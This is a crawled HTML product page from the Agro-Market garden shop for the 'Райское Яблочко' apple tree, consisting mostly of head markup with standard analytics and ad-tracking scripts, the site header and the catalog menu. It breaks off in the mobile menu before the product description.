

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro-market.net/catalog/item/5761/
body_size: 102799
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" class="no-js">
<head>
    <link rel="preconnect" href="https://file.agro-market.net"/>
    <link rel="preconnect" href="https://esputnik.com"/>
        <script data-skip-moving="true" type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        window.dataLayer = window.dataLayer || [];
        setTimeout(function () {
            dataLayer.push({"event": "view_item_ads", "value": "199.02", "items": [{"id": "33122", "google_business_vertical": "retail"}, {"id": "33122", "google_business_vertical": "custom"}]});
        });
    </script>
        <meta name="facebook-domain-verification" content="00uvbjs5enr57977vj3c0h4288bdst"/>
    <meta name="cmsmagazine" content="1778a200f971608f9d9b089c8dbfe0ab"/>
    <meta name="p:domain_verify" content="43d89c27f62d5d828e6cab57c21f224f"/>
    <meta name="generator" content="AGROMARKET">
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/>
    <title>Яблоня &quot;Райское Яблочко&quot; (осенний сорт) купить почтой в Одессе, Киеве, Украине | Agro-Market</title>
        <script type="ee38fe5ae6cb21ccec66ba79-text/javascript" data-skip-moving="true">
        const SITE_DIR = '/';
        const SITE_ID = 's1';
        const SITE_TEMPLATE_PATH = '/local/templates/agro2024';
        const COOKIE_PREFIX = 'BITRIX_SM';
        const NIGHT_SALE = 'N';
    </script>
    <script data-skip-moving="true" type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        window.dataLayer = window.dataLayer || [];
        /*Переменная RTB HOUSE для GTM не удалять*/
        let RTBhouse = '';
        RTBhouse = '//creativecdn.com/tags?id=pr_veejCQlQ8VEPN2wbcTEr_offer_33122';
    </script>
        <!--RTB House campaigns-->
<script data-skip-moving="true" type="ee38fe5ae6cb21ccec66ba79-text/javascript">
    setTimeout(function () {(function (w, d, dn, t) {w[dn] = w[dn] || [];w[dn].push({eventType: 'init', value: t, dc: ''});var f = d.getElementsByTagName('script')[0], c = d.createElement('script');c.async = true;c.src = 'https://tags.creativecdn.com/veejCQlQ8VEPN2wbcTEr.js';f.parentNode.insertBefore(c, f);})(window, document, 'rtbhEvents', 'veejCQlQ8VEPN2wbcTEr');}, 100);
</script>
<!--End RTB House campaigns-->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Яблоня &quot;Райское Яблочко&quot; (осенний сорт) в интернет-магазине Agro-Market. Надежность. ✅ Качество.✅ Гарантия. ✓ Доставка по всей Украине. ☎ (044) 333-49-12, (048) 708-10-58" />
<link rel="preload" as="image" type="image/jpeg" href='/upload/resize_cache/iblock/5a5/345_483_1/crpeayo5g3b5fpc92tz6kk86rtn1b1v9.jpeg'>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/cache/css/s1/agro2024/page_21f70a5ce020730421ade9d27e84d2c8/page_21f70a5ce020730421ade9d27e84d2c8_v1.css?1768352163154442" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/agro2024/template_f9cf0d16a4a7fff92f502179278a6d22/template_f9cf0d16a4a7fff92f502179278a6d22_v1.css?1768352163129536" type="text/css"  data-template-style="true" rel="stylesheet" />






<link rel='canonical' href='https://agro-market.net/catalog/item/5761/'/>
<meta property="og:title" content="Яблоня &quot;Райское Яблочко&quot; (осенний сорт) купить почтой в Одессе, Киеве, Украине | Agro-Market">
<meta property="og:image" content="https://agro-market.net/upload/iblock/5a5/crpeayo5g3b5fpc92tz6kk86rtn1b1v9.jpeg">
<meta property="og:type" content="article">
<meta property="og:url" content="https://agro-market.net/catalog/item/5761/">
<meta property="og:description" content="Яблоня &quot;Райское Яблочко&quot; (осенний сорт) в интернет-магазине Agro-Market. Надежность. ✅ Качество.✅ Гарантия. ✓ Доставка по всей Украине. ☎ (044) 333-49-12, (048) 708-10-58">
<link rel="preconnect" href="https://go.rcvlinks.com" />

    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNova-Regular.otf' as="font" type="font/otf"
          crossorigin>
    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.woff' as="font" type="font/woff"
          crossorigin>
        <link rel="alternate" href='https://agro-market.net/ua/catalog/item/5761/' hreflang="uk-ua"/>
    <link rel="alternate" href='https://agro-market.net/catalog/item/5761/' hreflang="ru-ua"/>
    
    <script async data-skip-moving="true" type="ee38fe5ae6cb21ccec66ba79-text/javascript">
    var query_string = {},
        query = window.location.search.substring(1),
        vars = query.split('&');

    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split('=');
        if (typeof query_string[pair[0]] === 'undefined') {
            query_string[pair[0]] = pair[1];
        } else if (typeof query_string[pair[0]] === 'string') {
            var arr = [ query_string[pair[0]], pair[1] ];
            query_string[pair[0]] = arr;
        } else {
            query_string[pair[0]].push(pair[1]);
        }
        if(query_string['utm_source']){
            document.cookie = "_source="+query_string['utm_source']+";path=/;max-age=604800";
        }
        if(query_string['gclid']){
            document.cookie = "_source=google;path=/;max-age=604800";
        }
    }
</script>
                            <!-- Google Tag Manager -->
<script data-skip-moving="true" async type="ee38fe5ae6cb21ccec66ba79-text/javascript">
    setTimeout(function () {(function (w, d, s, l, i) {w[l] = w[l] || [];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';j.async = true;j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;f.parentNode.insertBefore(j, f);})(window, document, 'script', 'dataLayer', 'GTM-NSBVRGP');}, 0);
</script>
<!--End Google Tag Manager-->
        <meta name="msvalidate.01" content="0FA0D5487F1163C7B6C7C2808B95B54E"/>
        <!-- Facebook Pixel Code -->

<noscript><img height="1" width="1" style="display:none;" src="https://www.facebook.com/tr?id=2147495688613163&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
    <!--Esputnik -->
        <!--Esputnik-->
        <script data-skip-moving="true" language="javascript" type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        function sc(v){
            if (v!==null&&v!=="null"){
                let dateAf=new Date();
                dateAf.setTime(dateAf.getTime()+(3652460601000));
                document.cookie="affclick="+v+";"+"expires="+dateAf.toUTCString()+";path=/";
                localStorage.setItem('affclick',v);
            }
        }
        sc((new URLSearchParams(window.location.search)).get("clickid"));
    </script>
            <!-- TikTok Pixel Code Start -->
    

    <!-- TikTok Pixel Code End -->
    <!-- Tg Pixel Code Start -->
    <!-- Pixel Tag Code -->
<!-- End Pixel Tag Code -->    <!-- Tg Pixel Code End -->
    <link rel="preload" href='/include/fonts/montserrat.woff2' as="font" type="font/woff2" crossorigin>
    <link rel="preload" href='/include/fonts/montserrat_latin.woff2' as="font" type="font/woff2" crossorigin>
</head>

<body>
<div class="iphone_fix" style="overflow-x: clip;">
        <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSBVRGP"
                height="0" width="0" style="display:none;visibility:hidden;"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    
                
            <script type="ee38fe5ae6cb21ccec66ba79-text/javascript" data-skip-moving="true">
            /* <![CDATA[ */
            var google_conversion_id = 965433602;
            var google_custom_params = window.google_tag_params;
            var google_remarketing_only = true;
            /* ]]> */
        </script>
                <noscript>
            <div>
                <img height="1" width="1" alt=""
                     src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/965433602/?value=0&guid=ON&script=0"/>
            </div>
        </noscript>
            <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "name": "Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net",
            "url": "https://agro-market.net",
            "sameAs": [
                "https://www.facebook.com/agromarket.net",
                "https://vk.com/agro.market",
                "http://ok.ru/agromarket",
                "https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A",
                "https://www.instagram.com/agro.market.unique/"
            ]
        }

    </script>
        <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "url": "https://agro-market.net",
            "logo": "https://agro-market.net/images/soclogo.png"
        }

    </script>

    <div id="panel"></div>
    <div id="page-wrapper" class="page-wrapper container-fluid">
        <header id="header" class="wrapper header">
            <div class="content">
                                    <div style="background-color: unset" class="op-content-info template_avif">
            <a href="/catalog/cat/235/">            <style>
                .template_avif picture {display: block;aspect-ratio: 16.666666666667;}
                .template_avif img {display: block;width: 100%;height: auto;}
                @media (min-width: 501px) {  .template_avif picture {aspect-ratio: 25.6;}  }
                @media (max-width: 1024px) {  .template_avif picture {margin-bottom: 5px;}  }
            </style>
            <picture><source media="(min-width: 550px)" srcset="/upload/iblock/19e/sikam7oznmx3uoupk72pjg53btjbhjq0.avif" type="image/avif"><source media="(min-width: 550px)" srcset="//file.agro-market.net/upload/iblock/19e/sikam7oznmx3uoupk72pjg53btjbhjq0.jpg"><source srcset="/upload/iblock/b1b/4cksdfv7rzdu25mee8vbph57raxwg7pq.avif" type="image/avif"><img src="//file.agro-market.net/upload/iblock/b1b/4cksdfv7rzdu25mee8vbph57raxwg7pq.jpg" fetchpriority="high" alt="Дні Святкових Знижок до -60%"></picture>    </a>    </div>

                           <div class="c_h" id="c_h">
        <span class="fixed-label">
            <a target="_blank"
               href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
            </a>
        </span>
    <div class="top-row-nav">
        <div class="l"><a href="/actions/">
                Акционные предложения                 <span class="underline">здесь</span></a>
        </div>
        <div class="r">
            <div class="service-menu">
    <span class="d-name">Отдел заботы</span>
    <span class="m-name">Отдел заботы:                 09:00-18:00 (пн-вс)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                С                 09:00-18:00 (пн-вс)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Инстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Эл. почта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">По тарифам оператора</div>
        </div>
    </div>
</div>
            <a href="/franchise/" class="franchise" ">Франшиза</a>
            <a href="/payments-and-deliveries/">Доставка и оплата</a>
            <a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-ee38fe5ae6cb21ccec66ba79-="">Отследить заказ и бонусы</a></div>
    </div>
    <div class="middle-row header-desktop">
        <div class="logo-block">
                        <a href="/" class="href-logo">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
        </div>
        <div class="logo-fixed">
            <a href="/" class="logo-mobile"></a>
        </div>
                <div class="full-catalog">
            <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
        </div>
        
        <div class="content-menu" id="content_menu">
                        <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
            <span class="b-mobile">Каталог</span>
        </div>
        <div class="search">
                        <div class="searching_wrap" id = "searching_wrap">
<!--    <span class="fa fa-search"></span>-->
    <div class="input-block evinent-search-container" id="sContainer">
        <form style="position:relative; display: flex"
              action="/catalog/" id="sagro_form">
            <div class="jlinking">

    Сейчас ищут:         <a href="/catalog/cat/355/">Роза</a>
            <a href="/catalog/cat/pine/">Сосна</a>
    </div>
            <input type="text"
                   id="search-input"
                   name="q"
                                   placeholder="Поиск нужного. Вау"
                   maxlength="256"
                   autocomplete="off"
                   data-languageId="2"
                   data-cityId="1"
                   data-currency="₴"
                   data-show-history="true"
                   data-history-title="История поиска"
                   data-categories-title="Категории"
                   data-products-title="Найденные товары"
                   data-enable-voice="true"
                   data-lang="ru"
                   data-voice-text="Говорите"
                   data-voice-close="Закрыть"
                   data-enable-overlay="true"
                   data-base-url="/catalog/"
                   data-show-suggestions="true"/>
            <i class="svg-arrow-left" id="aClose"></i>
            <div class="evinent-search-buttons-group">

                <i class="fa fa-times search-clear-btn" id="sagro_close" aria-hidden="true"></i>
            </div>
            <span class="evinent-search-button search-submit" id="search-submit"></span>
        </form>
        <div id="sagro_res">
            <div id="notFound"
                 class="sagro_title">К сожалению, ничего не найдено</div>
            <div id='sagro_top'></div>
            <div class="result">
                <div class="left">
                    <div id="sagro_cat"></div>
                    <div id="history"></div>
                </div>
                <div class="right">
                    <div id="empty">
                        <div class="sagro_title">Бестселлеры продаж:</div>
                        <ul class="f">
                                                            <li><a href="/catalog/cat/semena/">Семена овощей и цветов</a></li>
                                                                <li><a href="/catalog/cat/rasteniya/">Готовые к отправке</a></li>
                                                                <li><a href="/catalog/cat/sadovye_tsvety/">Садовые цветы</a></li>
                                                                <li><a href="/catalog/cat/235/">Плодовые деревья</a></li>
                                                                <li><a href="/catalog/cat/329/">Ягодные кустарники</a></li>
                                                                <li><a href="/catalog/cat/532/">Экзотические растения</a></li>
                                                                <li><a href="/catalog/cat/tsvetushchie/">Цветущие растения</a></li>
                                                                <li><a href="/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/">Декоративные растения</a></li>
                                                                <li><a href="/catalog/cat/542/">Хвойные деревья</a></li>
                                                                <li><a href="/catalog/cat/krupnomery/">Крупномеры</a></li>
                                                        </ul>
                    </div>
                    <div id="sagro_items">

                    </div>
                </div>
            </div>
        </div>
        <div class="sagro_overlay" id="sagro_overlay"></div>
    </div>
    <span class="s-mobile" id="sMob">Поиск</span>
</div>
        </div>
                <div class="lang" style="flex-direction: column-reverse">
            <a href='/ua/catalog/item/5761/' class="">Укр</a>
            <a href='/catalog/item/5761/' class="active">Ру</a>
        </div>
        <div class="for_heart">
            <div class="flex-column">
                <div class="menu-auth">
                        <a href="javasctipt:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-ee38fe5ae6cb21ccec66ba79-="">
                            <div class="wrap-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
                                    <path d="M17.5001 0C12.8604 0.0052494 8.41222 1.85069 5.13146 5.13145C1.8507 8.41221 0.00526541 12.8604 1.60103e-05 17.5001C-0.00217932 19.113 0.221404 20.7183 0.66426 22.2693C0.683959 22.3445 0.718499 22.415 0.765846 22.4767C0.813195 22.5384 0.872396 22.59 0.93997 22.6285C1.00754 22.6669 1.08213 22.6915 1.15933 22.7007C1.23654 22.71 1.31481 22.7036 1.38955 22.6822C1.46429 22.6607 1.53398 22.6245 1.59453 22.5758C1.65508 22.527 1.70527 22.4666 1.74214 22.3981C1.77901 22.3297 1.80183 22.2545 1.80924 22.1771C1.81665 22.0997 1.80852 22.0216 1.78531 21.9474C1.37268 20.5011 1.16445 19.0041 1.16669 17.5001C1.16669 13.1682 2.88752 9.01372 5.95062 5.95061C9.01373 2.88751 13.1682 1.16667 17.5001 1.16667C21.832 1.16667 25.9864 2.88751 29.0495 5.95061C32.1126 9.01372 33.8335 13.1682 33.8335 17.5001C33.8358 19.0041 33.6276 20.5011 33.2151 21.9474C33.1919 22.0216 33.1838 22.0997 33.1912 22.1771C33.1986 22.2545 33.2214 22.3297 33.2583 22.3981C33.2952 22.4666 33.3453 22.527 33.4059 22.5758C33.4664 22.6245 33.5361 22.6607 33.6109 22.6822C33.6856 22.7036 33.7639 22.71 33.8411 22.7007C33.9183 22.6915 33.9929 22.6669 34.0605 22.6285C34.128 22.59 34.1872 22.5384 34.2346 22.4767C34.2819 22.415 34.3165 22.3445 34.3362 22.2693C34.7789 20.7183 35.0024 19.113 35.0001 17.5001C34.9949 12.8604 33.1494 8.41221 29.8687 5.13145C26.5879 1.85069 22.1398 0.0052494 17.5001 0Z"/>
                                    <path d="M20.9058 19.5994C22.4309 18.8328 23.6528 17.5742 24.3738 16.027C25.0948 14.4798 25.2727 12.7346 24.8788 11.0738C24.4848 9.4129 23.5421 7.93352 22.2031 6.87494C20.864 5.81635 19.207 5.24048 17.5001 5.24048C15.7932 5.24048 14.1362 5.81635 12.7971 6.87494C11.4581 7.93352 10.5154 9.4129 10.1215 11.0738C9.72753 12.7346 9.90545 14.4798 10.6264 16.027C11.3474 17.5742 12.5693 18.8328 14.0944 19.5994C10.3048 20.3729 6.89658 22.4264 4.44174 25.4153C3.99757 25.9592 3.76223 26.6438 3.7781 27.3458C3.79397 28.0478 4.06001 28.7211 4.52831 29.2443C6.16848 31.0566 8.1702 32.5051 10.4044 33.4964C12.6387 34.4877 15.0558 34.9999 17.5001 34.9999C19.9444 34.9999 22.3615 34.4877 24.5958 33.4964C26.83 32.5051 28.8317 31.0566 30.4719 29.2443C30.9402 28.7211 31.2062 28.0478 31.2221 27.3458C31.238 26.6438 31.0026 25.9592 30.5585 25.4153C28.1036 22.4264 24.6954 20.3729 20.9058 19.5994ZM11.0834 12.8333C11.0834 11.5642 11.4598 10.3236 12.1648 9.26834C12.8699 8.21312 13.8721 7.39068 15.0445 6.90502C16.217 6.41935 17.5072 6.29228 18.7519 6.53987C19.9967 6.78746 21.14 7.39859 22.0374 8.29598C22.9348 9.19337 23.5459 10.3367 23.7935 11.5814C24.0411 12.8261 23.914 14.1163 23.4284 15.2888C22.9427 16.4613 22.1202 17.4635 21.065 18.1685C20.0098 18.8736 18.7692 19.25 17.5001 19.25C15.7989 19.248 14.1679 18.5714 12.965 17.3684C11.762 16.1655 11.0853 14.5345 11.0834 12.8333ZM29.6072 28.4617C28.0763 30.1531 26.208 31.505 24.1227 32.4302C22.0374 33.3554 19.7814 33.8334 17.5 33.8334C15.2187 33.8334 12.9627 33.3554 10.8774 32.4302C8.79211 31.505 6.92381 30.1531 5.39293 28.4617C5.11127 28.1466 4.95134 27.7414 4.94194 27.3189C4.93254 26.8964 5.07428 26.4844 5.34165 26.1571C6.81883 24.3621 8.67514 22.9164 10.7773 21.9239C12.8795 20.9314 15.1753 20.4166 17.5 20.4166C19.8247 20.4166 22.1205 20.9314 24.2227 21.9239C26.3248 22.9164 28.1812 24.3621 29.6583 26.1571C29.9257 26.4844 30.0675 26.8963 30.0581 27.3188C30.0487 27.7413 29.8888 28.1466 29.6072 28.4617Z"/>
                                </svg>
                            </div>
                        </a>
                </div>
                                    <div class="small-basket" id="j_basket_small">
                        <!--'start_frame_cache_j_basket_small'-->        <a href="/personal/order/make/" class="small-basket empty " data-fuid="406719856">
            <span class="wrap-icon">
                 <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
    <path d="M12.1134 28.032C10.2481 28.032 8.72852 29.5917 8.72852 31.5159C8.72852 33.4401 10.2481 34.9999 12.1134 34.9999C13.9787 34.9999 15.4982 33.4401 15.4982 31.5159C15.4982 29.5917 13.9787 28.032 12.1134 28.032ZM12.1134 33.6807C10.9611 33.6807 10.0248 32.704 10.0248 31.5087C10.0248 30.3133 10.9611 29.3366 12.1134 29.3366C13.2657 29.3366 14.2019 30.3133 14.2019 31.5087C14.2019 32.7113 13.2657 33.6807 12.1134 33.6807Z"/>
    <path d="M23.4276 28.032C21.5623 28.032 20.0427 29.5917 20.0427 31.5159C20.0427 33.4401 21.5623 34.9999 23.4276 34.9999C25.2929 34.9999 26.8125 33.4401 26.8125 31.5159C26.8125 29.5917 25.2857 28.032 23.4276 28.032ZM23.4276 33.6807C22.2753 33.6807 21.3391 32.704 21.3391 31.5087C21.3391 30.3133 22.2753 29.3366 23.4276 29.3366C24.5799 29.3366 25.5161 30.3133 25.5161 31.5087C25.5089 32.7113 24.5727 33.6807 23.4276 33.6807Z"/>
    <path d="M34.8641 6.80029C34.7417 6.63994 34.5544 6.55977 34.3528 6.55977H8.28212L7.94363 4.27843C7.76359 3.09038 7.17304 2.00437 6.27281 1.2172C5.37257 0.430029 4.21308 0 3.03198 0H0.648166C0.288074 0 0 0.291545 0 0.655977C0 1.02041 0.288074 1.31195 0.648166 1.31195H3.03198C4.86124 1.31195 6.38803 2.63848 6.6617 4.46793L8.95909 19.7741C8.95189 19.8178 8.94469 19.8615 8.94469 19.9125C8.94469 20.0292 8.9735 20.1385 9.03111 20.2332L9.18955 21.312C9.3696 22.5 9.96015 23.586 10.8604 24.3732C11.7606 25.1603 12.9129 25.5904 14.1012 25.5904H26.1571C26.5172 25.5904 26.8053 25.2988 26.8053 24.9344C26.8053 24.57 26.5172 24.2784 26.1571 24.2784H14.1012C12.2719 24.2784 10.7451 22.9446 10.4715 21.1152L10.3923 20.5612H27.7559C30.0173 20.5612 31.9978 19.016 32.5667 16.8003L34.9794 7.36152C35.0298 7.16472 34.9866 6.96064 34.8641 6.80029ZM31.3064 16.4723C30.8887 18.1122 29.4267 19.242 27.7487 19.242H10.1906L8.47657 7.87172H33.5102L31.3064 16.4723Z"/>
</svg>
            </span>
            <span class="basket-price">Корзина</span>
        </a>
<!--'end_frame_cache_j_basket_small'-->                    </div>
                            </div>
        </div>
    </div>
</div>
    <link rel="stylesheet" href="/local/templates/agro2024/include/header/green_menu/gm.min.css" media="screen and (min-width: 1024px)">
    <nav class="main-menu header-desktop">
    <ul class="main-green">
    

    		<li class="last_four m-border-top jmenu_main osn" data-id="7712"><a href="/catalog/cat/super_duper_tut/" class="root-item">ПОДБОРКИ</a></li>

        <li class="jmenu_main" data-id="2703"><a href="/catalog/cat/novinki/" class="root-item">New</a></li>
        <li class="jmenu_main m-border-bottom bn-mb" data-id="2717"><a href="/catalog/cat/top/" class="root-item">TOP</a></li>
    

    

        <li class="jmenu_main osn" data-id="1127">
            <a href="/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                Лук, чеснок и картошка            </a>
        </li>

        <li class="jmenu_main osn" data-id="462"><a href="/catalog/cat/semena/" class="root-item">
                Семена            </a>
        </li>

        <li class="jmenu_main osn" data-id="844">
            <a href="/catalog/cat/355/" class="root-item">
                Розы            </a>
        </li>

        <li class="jmenu_main osn" data-id="825">
            <a href="/catalog/cat/335/" class="root-item">
                Виноград            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/catalog/cat/269/" class="root-item">
                Луковицы            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/catalog/cat/235/" class="root-item">
                Плодовые            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/catalog/cat/329/" class="root-item">
                Ягодные            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/catalog/cat/532/" class="root-item">
                Экзотика            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/catalog/cat/tsvetushchie/" class="root-item">
                Цветущие            </a>
        </li>

        <li class="jmenu_main osn" data-id="1308">
            <a href="/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                Декоративные            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/catalog/cat/542/" class="root-item">
                Хвойные            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
            <a href="/catalog/cat/krupnomery/" class="root-item">
                Крупномеры            </a>
        </li>

        <li class="jmenu_main osn" data-id="5908">
            <a href="/catalog/cat/rasteniya/" class="root-item">
                Растения                <span class="label-new" style="background-color: #7ecf03!important">Готовые к отправке</span>
            </a>
        </li>
<!--
<li class="jmenu_main osn" data-id="5908">
            <a href="/catalog/cat/gollandskie_rasteniya/" class="root-item">
                Растения из <br>Нидерландов
            </a>
        </li>
-->
        <li class="jmenu_main osn" data-id="153">
            <a href="/catalog/cat/134/" class="root-item">
                Удобрения            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                Дача, дом&nbsp<br>и сад            </a>
        </li>

    </ul>
    <div class="innermenu" id="jmenu_ajax"></div>
</nav>
<div class="header-mobile">
        <div class="overlay-mobile"></div>
    <div class="mobile-menu" id="mobileMenu">
        <div class="m-menu">
            <a href="/" class="href-logo"
                                                              style="padding: 0 10px; display: block; max-width: 100%; position: relative;">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
            <ul class="main-green">
        <li class="f">
        <!--'start_frame_cache_bonus'-->            <span id="bonusMobile"><a href="javascript:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-ee38fe5ae6cb21ccec66ba79-="">Авторизуйтесь</a>, чтобы узнать<br>сколько у Вас бонусов</span>
            <!--'end_frame_cache_bonus'-->
        <span class="c-lang lang-mobile">
            <a href='/catalog/item/5761/' class="active">Ру</a> | <a href='/ua/catalog/item/5761/' class="">Укр</a>
        </span>
    </li>
    

    		<li class="m-border-top yellow"></li>
        <li class="last_four m-border-top mob_50"><a href="/actions/" class="root-item">Акции</a> </li>
        <li class="jmenu_main m-border-bottom mob_50"><a href="/catalog/cat/sale/" class="root-item">Распродажа</a></li>
        <li class="jmenu_main mob_100" data-id="7712"><a href="/catalog/cat/super_duper_tut/" class="root-item">Супер дупер тут</a></li>
        <li class="jmenu_main mob_50 heloween_1" data-id="2703"><a href="/catalog/cat/novinki/" class="root-item">New`26</a></li>
        <li class="jmenu_main mob_50" data-id="2717"><a href="/catalog/cat/top/" class="root-item">TOP`26</a></li>
        <li class="m-border-bottom bn-mb"></li>
    

    
        <li class="jmenu_main osn" data-id="462">
            <a href="/catalog/cat/semena/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
